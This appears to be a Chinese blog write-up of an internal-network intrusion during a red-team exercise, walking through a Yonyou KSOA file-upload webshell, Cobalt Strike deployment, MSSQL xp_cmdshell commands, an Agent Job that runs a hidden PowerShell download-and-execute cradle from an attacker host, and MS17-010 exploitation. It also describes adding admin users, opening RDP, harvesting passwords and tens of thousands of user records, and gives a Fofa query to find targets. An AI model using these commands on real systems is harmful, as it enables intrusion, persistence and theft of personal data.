免责声明

本文仅用于参考和学习交流,对于使用本文所提供的信息所造成的任何直接或间接的后果和损失,使用者需自行承担责任。本文的作者对此不承担任何责任。请在使用本文内容时谨慎评估风险并做出独立判断。谢谢!

前言

某次地市hvv发现一个某友文件上传漏洞,通过扫描内网网段,发现大量数据库弱口令,主机密码复用,及MS-17010。

个人认为本文比较重要的是mssql通过Agent Job执行无回显命令上线CS(我试了好几种最后就这个成功了),还有翻数据(数据库,照片或者表格)和密码本(桌面应用程序抓密码、txt\xlsx\doc等文档、浏览器历史密码),内网渗透主打就是一个认真仔细,登上内网机器一定要翻个底朝天。

由于数据敏感性,这里只截取一些片段讲解,给大家提供一个思路。

正文

用友文件上传漏洞

Fofa语法:app=“用友-时空KSOA” &&city=“城市/地区”

恰好,逮到一个文件上传,上传天蝎马。

连接webshell。

上线CS

上传免杀马上线CS,使用CS自带插件提权到system权限。



使用CS插件,开启3389端口,增加一个管理员用户,建立隧道然后远程连接该主机。

接下来就是在这台机器上,翻数据和密码,这里就不截图了。

最后上传fscan,在这台机器上扫描B段资产或C段资产,为后续打内网其他机器做好信息收集工作。

数据库弱口令到上线CS

在第二步的信息收集中,找到一个某桌面应用程序,上传星号密码查看器,抓取到另一台主机的mssql数据库密码。

在第二步的信息收集中,找到一个某桌面应用程序,上传星号密码查看器,抓取到另一台主机的mssql数据库密码。

连接数据库,使用xp_cmdshell进行提权

#开启xp_cmdshell

EXEC sp_configure ‘show advanced options’, 1;RECONFIGURE;

EXEC sp_configure ‘xp_cmdshell’, 1;RECONFIGURE;-- 开启xp_cmdshell

#命令执行

EXEC master…xp_cmdshell ‘whoami’

#关闭xp_cmdshell

EXEC sp_configure ‘show advanced options’, 0;RECONFIGURE;

EXEC sp_configure ‘xp_cmdshell’, 0;RECONFIGURE;

EXEC sp_configure ‘show advanced options’, 0; GO RECONFIGURE; – 禁用advanced options



通过Agent Job执行无回显命令上线CS

USE msdb; EXEC dbo.sp_add_job @job_name = N’test_powershell_job1’; EXEC sp_add_jobstep @job_name = N’test_powershell_job1’,@step_name = N’test_powershell_name1’, @subsystem = N’PowerShell’,@command = N’powershell.exe -nop -w hidden -c “IEX ((new-object net.webclient).downloadstring(“http://X.X.X.X:80/a”))”‘, @retry_attempts = 1, @retry_interval = 5 ;EXEC dbo.sp_add_jobserver @job_name = N’test_powershell_job1’; EXEC dbo.sp_start_job N’test_powershell_job1’; //X.X.X.X为攻击鸡地址

接着继续翻这台机器上的数据和密码,我翻到小4W条用户名、地址、密码等敏感信息,这里不截图了。

MS17-010上线CS



通过fscan扫描B段的信息收集结果,打了一个MS17-010。

msf使用ms17-010攻击模块攻击,进入到shell模式后,使用powershell方式上线CS。

接着的思路和上面的一样,就是增管理员用户,开3389,远程连接,继续翻密码还有数据。

317

317

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?